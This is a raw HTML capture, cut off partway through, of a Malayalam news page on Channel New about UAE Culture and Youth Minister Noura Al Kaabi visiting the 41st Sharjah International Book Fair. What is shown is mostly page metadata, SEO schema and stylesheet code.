

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/
body_size: 44996
content:
<!doctype html >
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
    <meta charset="UTF-8" />
    <title>സാംസ്‌കാരിക യുവജനവകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി ഷാർജ പുസ്തകമേള സന്ദർശിച്ചു - Channel New</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://channelnew.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="സാംസ്‌കാരിക യുവജനവകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി ഷാർജ പുസ്തകമേള സന്ദർശിച്ചു - Channel New" />
	<meta property="og:description" content="ഷാർജ: നവംബർ 2 മുതൽ 13 വരെ ഷാർജ എക്‌സ്‌പോ സെന്ററിൽ നടക്കുന്ന 41-ാമത് ഷാർജ അന്താരാഷ്ട്ര പുസ്തകമേള (SIBF) സാംസ്‌കാരിക യുവജന വകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി സന്ദർശിച്ചു. ഇന്റർനാഷണൽ പബ്ലിഷേഴ്‌സ് അസോസിയേഷൻ (ഐപിഎ) പ്രസിഡന്റ് ബോദൂർ അൽ ഖാസിമിക്കൊപ്പം നൂറ അൽ കാബി നിരവധി പ്രാദേശിക, അന്തർദേശീയ പ്രസിദ്ധീകരണ സ്ഥാപനങ്ങളിൽ സന്ദർശനം നടത്തുകയും ഏറ്റവും പുതിയ പ്രസിദ്ധീകരണങ്ങൾ വീക്ഷിക്കുകയും ചെയ്തു. മേളയ്‌ക്കിടെ നടക്കുന്ന പരിപാടികളെക്കുറിച്ചും സംഘാടകർ മന്ത്രിയെ അറിയിച്ചു. അറബ് [&hellip;]" />
	<meta property="og:url" content="https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/" />
	<meta property="og:site_name" content="Channel New" />
	<meta property="article:published_time" content="2022-11-10T07:55:47+00:00" />
	<meta property="article:modified_time" content="2022-11-10T07:55:50+00:00" />
	<meta property="og:image" content="https://channelnew.com/wp-content/uploads/2022/11/n3.jpg" />
	<meta property="og:image:width" content="1569" />
	<meta property="og:image:height" content="1099" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/#article","isPartOf":{"@id":"https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/"},"author":{"name":"Chief Editor","@id":"https://channelnew.com/#/schema/person/7a346dacb65d4c1797cbf9c0e161ad25"},"headline":"സാംസ്‌കാരിക യുവജനവകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി ഷാർജ പുസ്തകമേള സന്ദർശിച്ചു","datePublished":"2022-11-10T07:55:47+00:00","dateModified":"2022-11-10T07:55:50+00:00","mainEntityOfPage":{"@id":"https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://channelnew.com/#organization"},"image":{"@id":"https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/#primaryimage"},"thumbnailUrl":"https://channelnew.com/wp-content/uploads/2022/11/n3.jpg","articleSection":["Gulf"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/#respond"]}]},{"@type":"WebPage","@id":"https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/","url":"https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/","name":"സാംസ്‌കാരിക യുവജനവകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി ഷാർജ പുസ്തകമേള സന്ദർശിച്ചു - Channel New","isPartOf":{"@id":"https://channelnew.com/#website"},"primaryImageOfPage":{"@id":"https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/#primaryimage"},"image":{"@id":"https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/#primaryimage"},"thumbnailUrl":"https://channelnew.com/wp-content/uploads/2022/11/n3.jpg","datePublished":"2022-11-10T07:55:47+00:00","dateModified":"2022-11-10T07:55:50+00:00","breadcrumb":{"@id":"https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/#primaryimage","url":"https://channelnew.com/wp-content/uploads/2022/11/n3.jpg","contentUrl":"https://channelnew.com/wp-content/uploads/2022/11/n3.jpg","width":1569,"height":1099,"caption":"الشارقة في 7 نوفمبر / وام / بمرافقة الشيخة بدور بنت سلطان القاسمي رئيسة الاتحاد الدولي للناشرين  قامت معالي نورة بنت محمد الكعبي وزيرة الثقافة والشباب مساء أمس بجولة في معرض الشارقة الدولي للكتاب الذي يعقد حاليا دورته الـ٤١ في مركز إكسبو الشارقة تفقدت خلالها عدداً من الأجنحة ودور النشر المحلية والعالمية  المشاركة واستمعت إلى شرح كامل عن فعاليات المعرض المتنوعة وتحدثت إلى عددٍ من الناشرين الذين شاركوها تفاصيل عن واقع النشر في العالم العربي وما تقدمه هذه الدور من إصدارات وكتب ومراجع ومطبوعات في مختلف مباحث الثقافة والعلوم وبمختلف اللغات.     وأشادت معاليها بالجهد الكبير الذي يبذله القائمون على تنظيم المعرض والذي يترجم تفوقه بالإقبال الكبير والواضح من قبل دور النشر المختلفة من جميع أنحاء العالم على المشاركة في هذا الحدث العالمي الذي أحد أهم معارض الكتب في العالم.   "},{"@type":"BreadcrumbList","@id":"https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channelnew.com/"},{"@type":"ListItem","position":2,"name":"സാംസ്‌കാരിക യുവജനവകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി ഷാർജ പുസ്തകമേള സന്ദർശിച്ചു"}]},{"@type":"WebSite","@id":"https://channelnew.com/#website","url":"https://channelnew.com/","name":"Channel New","description":"","publisher":{"@id":"https://channelnew.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channelnew.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://channelnew.com/#organization","name":"Channel New","url":"https://channelnew.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/#/schema/logo/image/","url":"https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png","contentUrl":"https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png","width":512,"height":469,"caption":"Channel New"},"image":{"@id":"https://channelnew.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://channelnew.com/#/schema/person/7a346dacb65d4c1797cbf9c0e161ad25","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c8a9196834d3af728aeb26f3f5c7bec63e6b76c574dd92be5be4b794f89c19d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c8a9196834d3af728aeb26f3f5c7bec63e6b76c574dd92be5be4b794f89c19d?s=96&d=mm&r=g","caption":"Chief Editor"},"url":"https://channelnew.com/author/chiefeditorchannelnew-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; Feed" href="https://channelnew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; Comments Feed" href="https://channelnew.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; സാംസ്‌കാരിക യുവജനവകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി ഷാർജ പുസ്തകമേള സന്ദർശിച്ചു Comments Feed" href="https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://channelnew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnew.com%2Fgulf%2Fminister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://channelnew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnew.com%2Fgulf%2Fminister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair%2F&#038;format=xml" />
<!-- channelnew.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="chann-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://channelnew.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 